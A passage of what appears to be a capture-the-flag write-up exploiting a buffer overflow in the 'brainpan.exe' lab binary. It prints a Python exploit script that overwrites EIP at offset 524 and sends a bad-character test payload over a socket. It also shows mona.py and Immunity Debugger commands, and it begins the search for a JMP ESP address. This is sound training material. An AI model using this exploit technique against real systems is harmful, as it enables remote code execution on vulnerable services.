




To use the tools of mona.py, first I am going to set the working directory and then I have to find out if there is any badchar that can cause any problem in the execution of my malicious Shellcode in memory. So with mona.py I generate a bytearray with all possible characters, transfer it to my attacking machine and customize my exploit. I perform the exploitation of the Buffer Overflow and check with Immunity Debugger if there is any character that could not be written in the dump, the work can be done manually but it is very tedious, so with the help of mona.py I can check if there is any badchar and there is not, except the \x00 that I had discarded from the beginning (there are always problems with the null byte).
Debugging Machine
.\brainpan.exe

# Immunity Debugger
#    /> !mona help config      --> (-set)
#    /> !mona config -set workingfolder C:\Users\al3j0\Desktop\%B
#    /> !mona help bytearray   --> (-cpb)
#    /> !mona bytearray -cpb '\x00'                  (Nullbyte, is a good practice)
Attacker Machine
impacket-smbserver smbFolder $(pwd) -smb2support      # [Transfer bytearray.txt]

cat bytearray.txt | grep -oP '".*?"' | xclip -sel clip
nvim brainpan_bof.py
cat !$
brainpan_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from struct import pack

# Global variables
target_ip = "192.168.1.11"

def executeBof():

    offset = 524

    before_eip = b"A" * offset
    eip = b"B" * 4

    shellcode = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
            b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
            b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
            b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
            b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
            b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
            b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
            b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

    payload = before_eip + eip + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, 9999))
    s.send(payload)

if __name__ == '__main__':

    executeBof()
Debugging Machine
.\brainpan.exe
# Immunity --> Attach (brainpan) --> Play
Attacker Machine
python3 brainpan_bof.py
Debugging Machine
#    /> !mona compare -f C:\Users\al3j0\Desktop\Brainpan\bytearray.txt -a 0022f930
#        --> Unmodified    normal        :) No badchars







As my objective is to execute my malicious Shellcode directly from memory, then I am going to look for in the DLLs that brainpan.exe uses the address of the JMP ESP instruction (it indicates to the processor that the memory address of the next instruction is the one that points the ESP register). With nasm_shell.rb I look for the opcode that I must look for and with mona.py, first I look for some DLL that has this opcode, that also has its protection properties disabled and allows the execution of the JMP ESP instruction (PAGE_EXECUTE_READ). Once I have the address I have to validate if it will serve to control the flow of the program, so I look for it and I create a breakpoint in the same one. Now I customize my exploit, I am going to store in EIP the address that I am validating and I execute it. The execution of the program stops at my breakpoint and if I compare the addresses stored in EIP with the one in ESP, they are different, but if I perform a Step into, now the address stored in EIP coincides with the one in the ESP register, that is to say that the address of the next instruction to be executed is stored in ESP (which will point directly to my malicious Shellcode stored directly in memory).
Debugging Machine
.\brainpan.exe
# Immunity --> Attach (brainpan)
Attacker Machine
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
#    --> FFE4              jmp esp
Debugging Machine
#    /> !mona modules                                --> brainpan.exe
